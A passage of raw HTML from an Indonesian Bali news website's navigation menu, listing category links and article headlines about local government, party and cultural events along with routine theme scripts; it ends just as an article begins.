                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/kebijakan-humanis-bupati-badung-bantuan-rp-1-juta-untuk-penyandang-disabilitas-dan-odgj-dinilai-tepat-sasaran/"  rel="bookmark" class="td-image-wrap " title="Kebijakan Humanis Bupati Badung, Bantuan Rp 1 Juta untuk Penyandang Disabilitas dan ODGJ Dinilai Tepat Sasaran" ><img class="entry-thumb" src="" alt="" title="Kebijakan Humanis Bupati Badung, Bantuan Rp 1 Juta untuk Penyandang Disabilitas dan ODGJ Dinilai Tepat Sasaran" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/Kebijakan-Humanis-Bupati-Badung-2-180x135.jpeg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/kebijakan-humanis-bupati-badung-bantuan-rp-1-juta-untuk-penyandang-disabilitas-dan-odgj-dinilai-tepat-sasaran/"  rel="bookmark" title="Kebijakan Humanis Bupati Badung, Bantuan Rp 1 Juta untuk Penyandang Disabilitas dan ODGJ Dinilai Tepat Sasaran">Kebijakan Humanis Bupati Badung, Bantuan Rp 1 Juta untuk Penyandang Disabilitas dan ODGJ Dinilai Tepat Sasaran</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/temu-wirasa-bersama-pkk-dan-kader-posyandu-se-desa-darmasaba-fokus-aksi-sosial-dan-sinergitas-program-untuk-kesejahteraan-masyarakat/"  rel="bookmark" class="td-image-wrap " title="Temu Wirasa Bersama PKK dan Kader Posyandu Se-Desa Darmasaba, Fokus Aksi Sosial dan Sinergitas Program Untuk Kesejahteraan Masyarakat" ><img class="entry-thumb" src="" alt="" title="Temu Wirasa Bersama PKK dan Kader Posyandu Se-Desa Darmasaba, Fokus Aksi Sosial dan Sinergitas Program Untuk Kesejahteraan Masyarakat" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/Temu-Wirasa-Bersama-PKK-2-180x135.jpeg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/temu-wirasa-bersama-pkk-dan-kader-posyandu-se-desa-darmasaba-fokus-aksi-sosial-dan-sinergitas-program-untuk-kesejahteraan-masyarakat/"  rel="bookmark" title="Temu Wirasa Bersama PKK dan Kader Posyandu Se-Desa Darmasaba, Fokus Aksi Sosial dan Sinergitas Program Untuk Kesejahteraan Masyarakat">Temu Wirasa Bersama PKK dan Kader Posyandu Se-Desa Darmasaba, Fokus Aksi Sosial dan Sinergitas Program Untuk Kesejahteraan Masyarakat</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-43"><a href="https://www.baliviralnews.com/category/politik/">Politik</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "776";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "156";
tdBlocksArray.push(block_tdi_8);
</script><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/dpc-pdi-perjuangan-badung-gelar-musran-sebagai-penguatan-basis-ideologis/"  rel="bookmark" class="td-image-wrap " title="DPC PDI Perjuangan Badung Gelar Musran Sebagai Penguatan Basis Ideologis" ><img class="entry-thumb" src="" alt="" title="DPC PDI Perjuangan Badung Gelar Musran Sebagai Penguatan Basis Ideologis" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/musran-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/dpc-pdi-perjuangan-badung-gelar-musran-sebagai-penguatan-basis-ideologis/"  rel="bookmark" title="DPC PDI Perjuangan Badung Gelar Musran Sebagai Penguatan Basis Ideologis">DPC PDI Perjuangan Badung Gelar Musran Sebagai Penguatan Basis Ideologis</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/tunjukkan-soliditas-dpc-pdi-perjuangan-badung-hadiri-pembukaan-hut-ke-53/"  rel="bookmark" class="td-image-wrap " title="Tunjukkan Soliditas, DPC Badung Hadiri Pembukaan HUT Ke-53 PDI Perjuangan" ><img class="entry-thumb" src="" alt="" title="Tunjukkan Soliditas, DPC Badung Hadiri Pembukaan HUT Ke-53 PDI Perjuangan" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/dpc-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/tunjukkan-soliditas-dpc-pdi-perjuangan-badung-hadiri-pembukaan-hut-ke-53/"  rel="bookmark" title="Tunjukkan Soliditas, DPC Badung Hadiri Pembukaan HUT Ke-53 PDI Perjuangan">Tunjukkan Soliditas, DPC Badung Hadiri Pembukaan HUT Ke-53 PDI Perjuangan</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/ketua-dpc-pdi-perjuangan-badung-i-nyoman-giri-prasta-buka-musancab-se-kabupaten-badung/"  rel="bookmark" class="td-image-wrap " title="Dibuka Wakil Ketua DPD PDI Perjuangan Bali, Musancab Se-Kabupaten Badung Digelar Serentak" ><img class="entry-thumb" src="" alt="" title="Dibuka Wakil Ketua DPD PDI Perjuangan Bali, Musancab Se-Kabupaten Badung Digelar Serentak" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/musancam-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/ketua-dpc-pdi-perjuangan-badung-i-nyoman-giri-prasta-buka-musancab-se-kabupaten-badung/"  rel="bookmark" title="Dibuka Wakil Ketua DPD PDI Perjuangan Bali, Musancab Se-Kabupaten Badung Digelar Serentak">Dibuka Wakil Ketua DPD PDI Perjuangan Bali, Musancab Se-Kabupaten Badung Digelar Serentak</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/pdi-perjuangan-gelar-pelatihan-uji-coba-pedoman-pelatihan-perempuan-penggerak-akar-rumput/"  rel="bookmark" class="td-image-wrap " title="PDI Perjuangan Gelar Pelatihan Uji Coba Pedoman Pelatihan Perempuan Penggerak Akar Rumput" ><img class="entry-thumb" src="" alt="" title="PDI Perjuangan Gelar Pelatihan Uji Coba Pedoman Pelatihan Perempuan Penggerak Akar Rumput" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2025/12/coba-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/pdi-perjuangan-gelar-pelatihan-uji-coba-pedoman-pelatihan-perempuan-penggerak-akar-rumput/"  rel="bookmark" title="PDI Perjuangan Gelar Pelatihan Uji Coba Pedoman Pelatihan Perempuan Penggerak Akar Rumput">PDI Perjuangan Gelar Pelatihan Uji Coba Pedoman Pelatihan Perempuan Penggerak Akar Rumput</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/dpc-pdip-badung-jaring-ketua-pac-masa-bakti-2025-2030/"  rel="bookmark" class="td-image-wrap " title="DPC PDIP Badung Jaring Ketua PAC Masa Bakti 2025–2030" ><img class="entry-thumb" src="" alt="" title="DPC PDIP Badung Jaring Ketua PAC Masa Bakti 2025–2030" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2025/11/pac-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/dpc-pdip-badung-jaring-ketua-pac-masa-bakti-2025-2030/"  rel="bookmark" title="DPC PDIP Badung Jaring Ketua PAC Masa Bakti 2025–2030">DPC PDIP Badung Jaring Ketua PAC Masa Bakti 2025–2030</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-45"><a href="https://www.baliviralnews.com/category/budaya/">Budaya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "2924";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "585";
tdBlocksArray.push(block_tdi_9);
</script><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/wali-kota-jaya-negara-hadiri-pengukuhan-pecalang-desa-adat-sumerta-masa-bakti-2026-2030/"  rel="bookmark" class="td-image-wrap " title="Wali Kota Jaya Negara Hadiri Pengukuhan Pecalang Desa Adat Sumerta Masa Bakti 2026-2030" ><img class="entry-thumb" src="" alt="" title="Wali Kota Jaya Negara Hadiri Pengukuhan Pecalang Desa Adat Sumerta Masa Bakti 2026-2030" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/calang2-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/wali-kota-jaya-negara-hadiri-pengukuhan-pecalang-desa-adat-sumerta-masa-bakti-2026-2030/"  rel="bookmark" title="Wali Kota Jaya Negara Hadiri Pengukuhan Pecalang Desa Adat Sumerta Masa Bakti 2026-2030">Wali Kota Jaya Negara Hadiri Pengukuhan Pecalang Desa Adat Sumerta Masa Bakti 2026-2030</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/wali-kota-denpasar-jaya-negara-hadiri-upacara-giri-pati-agung-di-pura-luhur-dalem-mutering-jagat-kertalangu/"  rel="bookmark" class="td-image-wrap " title="Wali Kota Denpasar Jaya Negara Hadiri Upacara Giri Pati Agung di Pura Luhur Dalem Mutering Jagat Kertalangu" ><img class="entry-thumb" src="" alt="" title="Wali Kota Denpasar Jaya Negara Hadiri Upacara Giri Pati Agung di Pura Luhur Dalem Mutering Jagat Kertalangu" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/giri-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/wali-kota-denpasar-jaya-negara-hadiri-upacara-giri-pati-agung-di-pura-luhur-dalem-mutering-jagat-kertalangu/"  rel="bookmark" title="Wali Kota Denpasar Jaya Negara Hadiri Upacara Giri Pati Agung di Pura Luhur Dalem Mutering Jagat Kertalangu">Wali Kota Denpasar Jaya Negara Hadiri Upacara Giri Pati Agung di Pura Luhur Dalem Mutering Jagat Kertalangu</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/pj-sekda-denpasar-eddy-mulya-hadiri-puncak-hut-smp-pgri-2-denpasar/"  rel="bookmark" class="td-image-wrap " title="Pj. Sekda Denpasar Eddy Mulya Hadiri Puncak HUT SMP PGRI 2 Denpasar" ><img class="entry-thumb" src="" alt="" title="Pj. Sekda Denpasar Eddy Mulya Hadiri Puncak HUT SMP PGRI 2 Denpasar" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/pgri-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/pj-sekda-denpasar-eddy-mulya-hadiri-puncak-hut-smp-pgri-2-denpasar/"  rel="bookmark" title="Pj. Sekda Denpasar Eddy Mulya Hadiri Puncak HUT SMP PGRI 2 Denpasar">Pj. Sekda Denpasar Eddy Mulya Hadiri Puncak HUT SMP PGRI 2 Denpasar</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/tp-pkk-badung-siap-berkontribusi-di-puncak-hkg-pkk-ke-54-tingkat-provinsi-bali/"  rel="bookmark" class="td-image-wrap " title="TP PKK Badung Siap Berkontribusi di Puncak HKG PKK Ke-54 Tingkat Provinsi Bali" ><img class="entry-thumb" src="" alt="" title="TP PKK Badung Siap Berkontribusi di Puncak HKG PKK Ke-54 Tingkat Provinsi Bali" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/Rakor-Persiapan-Puncak-Peringatan-HKG-5-180x135.jpeg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/tp-pkk-badung-siap-berkontribusi-di-puncak-hkg-pkk-ke-54-tingkat-provinsi-bali/"  rel="bookmark" title="TP PKK Badung Siap Berkontribusi di Puncak HKG PKK Ke-54 Tingkat Provinsi Bali">TP PKK Badung Siap Berkontribusi di Puncak HKG PKK Ke-54 Tingkat Provinsi Bali</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/karya-ngerehan-di-pura-dalem-sakenan-munggu-bupati-adi-arnawa-nyumpangin-sekar-emas-dan-tekankan-efektivitas-hibah/"  rel="bookmark" class="td-image-wrap " title="Karya Ngerehan di Pura Dalem Sakenan Munggu, Bupati Adi Arnawa Nyumpangin Sekar Emas dan Tekankan Efektivitas Hibah" ><img class="entry-thumb" src="" alt="" title="Karya Ngerehan di Pura Dalem Sakenan Munggu, Bupati Adi Arnawa Nyumpangin Sekar Emas dan Tekankan Efektivitas Hibah" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/Nyumpangin-Sekar-Emas-3-180x135.jpeg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/karya-ngerehan-di-pura-dalem-sakenan-munggu-bupati-adi-arnawa-nyumpangin-sekar-emas-dan-tekankan-efektivitas-hibah/"  rel="bookmark" title="Karya Ngerehan di Pura Dalem Sakenan Munggu, Bupati Adi Arnawa Nyumpangin Sekar Emas dan Tekankan Efektivitas Hibah">Karya Ngerehan di Pura Dalem Sakenan Munggu, Bupati Adi Arnawa Nyumpangin Sekar Emas dan Tekankan Efektivitas Hibah</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-46"><a href="https://www.baliviralnews.com/category/sports/">Sports</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "2924";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "585";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/wali-kota-jaya-negara-hadiri-pengukuhan-pecalang-desa-adat-sumerta-masa-bakti-2026-2030/"  rel="bookmark" class="td-image-wrap " title="Wali Kota Jaya Negara Hadiri Pengukuhan Pecalang Desa Adat Sumerta Masa Bakti 2026-2030" ><img class="entry-thumb" src="" alt="" title="Wali Kota Jaya Negara Hadiri Pengukuhan Pecalang Desa Adat Sumerta Masa Bakti 2026-2030" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/calang2-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/wali-kota-jaya-negara-hadiri-pengukuhan-pecalang-desa-adat-sumerta-masa-bakti-2026-2030/"  rel="bookmark" title="Wali Kota Jaya Negara Hadiri Pengukuhan Pecalang Desa Adat Sumerta Masa Bakti 2026-2030">Wali Kota Jaya Negara Hadiri Pengukuhan Pecalang Desa Adat Sumerta Masa Bakti 2026-2030</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/wali-kota-denpasar-jaya-negara-hadiri-upacara-giri-pati-agung-di-pura-luhur-dalem-mutering-jagat-kertalangu/"  rel="bookmark" class="td-image-wrap " title="Wali Kota Denpasar Jaya Negara Hadiri Upacara Giri Pati Agung di Pura Luhur Dalem Mutering Jagat Kertalangu" ><img class="entry-thumb" src="" alt="" title="Wali Kota Denpasar Jaya Negara Hadiri Upacara Giri Pati Agung di Pura Luhur Dalem Mutering Jagat Kertalangu" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/giri-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/wali-kota-denpasar-jaya-negara-hadiri-upacara-giri-pati-agung-di-pura-luhur-dalem-mutering-jagat-kertalangu/"  rel="bookmark" title="Wali Kota Denpasar Jaya Negara Hadiri Upacara Giri Pati Agung di Pura Luhur Dalem Mutering Jagat Kertalangu">Wali Kota Denpasar Jaya Negara Hadiri Upacara Giri Pati Agung di Pura Luhur Dalem Mutering Jagat Kertalangu</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/pj-sekda-denpasar-eddy-mulya-hadiri-puncak-hut-smp-pgri-2-denpasar/"  rel="bookmark" class="td-image-wrap " title="Pj. Sekda Denpasar Eddy Mulya Hadiri Puncak HUT SMP PGRI 2 Denpasar" ><img class="entry-thumb" src="" alt="" title="Pj. Sekda Denpasar Eddy Mulya Hadiri Puncak HUT SMP PGRI 2 Denpasar" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/pgri-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/pj-sekda-denpasar-eddy-mulya-hadiri-puncak-hut-smp-pgri-2-denpasar/"  rel="bookmark" title="Pj. Sekda Denpasar Eddy Mulya Hadiri Puncak HUT SMP PGRI 2 Denpasar">Pj. Sekda Denpasar Eddy Mulya Hadiri Puncak HUT SMP PGRI 2 Denpasar</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/tp-pkk-badung-siap-berkontribusi-di-puncak-hkg-pkk-ke-54-tingkat-provinsi-bali/"  rel="bookmark" class="td-image-wrap " title="TP PKK Badung Siap Berkontribusi di Puncak HKG PKK Ke-54 Tingkat Provinsi Bali" ><img class="entry-thumb" src="" alt="" title="TP PKK Badung Siap Berkontribusi di Puncak HKG PKK Ke-54 Tingkat Provinsi Bali" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/Rakor-Persiapan-Puncak-Peringatan-HKG-5-180x135.jpeg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/tp-pkk-badung-siap-berkontribusi-di-puncak-hkg-pkk-ke-54-tingkat-provinsi-bali/"  rel="bookmark" title="TP PKK Badung Siap Berkontribusi di Puncak HKG PKK Ke-54 Tingkat Provinsi Bali">TP PKK Badung Siap Berkontribusi di Puncak HKG PKK Ke-54 Tingkat Provinsi Bali</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/karya-ngerehan-di-pura-dalem-sakenan-munggu-bupati-adi-arnawa-nyumpangin-sekar-emas-dan-tekankan-efektivitas-hibah/"  rel="bookmark" class="td-image-wrap " title="Karya Ngerehan di Pura Dalem Sakenan Munggu, Bupati Adi Arnawa Nyumpangin Sekar Emas dan Tekankan Efektivitas Hibah" ><img class="entry-thumb" src="" alt="" title="Karya Ngerehan di Pura Dalem Sakenan Munggu, Bupati Adi Arnawa Nyumpangin Sekar Emas dan Tekankan Efektivitas Hibah" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/Nyumpangin-Sekar-Emas-3-180x135.jpeg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/karya-ngerehan-di-pura-dalem-sakenan-munggu-bupati-adi-arnawa-nyumpangin-sekar-emas-dan-tekankan-efektivitas-hibah/"  rel="bookmark" title="Karya Ngerehan di Pura Dalem Sakenan Munggu, Bupati Adi Arnawa Nyumpangin Sekar Emas dan Tekankan Efektivitas Hibah">Karya Ngerehan di Pura Dalem Sakenan Munggu, Bupati Adi Arnawa Nyumpangin Sekar Emas dan Tekankan Efektivitas Hibah</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-113"><a href="https://www.baliviralnews.com/category/bali-news/">Bali News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-112"><a href="https://www.baliviralnews.com/category/badung-news/">Badung News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-115"><a href="https://www.baliviralnews.com/category/denpasar-news/">Denpasar News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-111"><a href="https://www.baliviralnews.com/category/another-region-news/">Another Region News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39722"><a href="https://www.baliviralnews.com/category/pendidikan/">Pendidikan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39724"><a href="https://www.baliviralnews.com/category/hiburan-entertainment/life-style/">Life Style</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13271"><a href="https://www.baliviralnews.com/category/nasional/">Nasional</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.baliviralnews.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-30903" class="post-30903 post type-post status-publish format-standard has-post-thumbnail hentry category-denpasar-news category-kesehatan" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
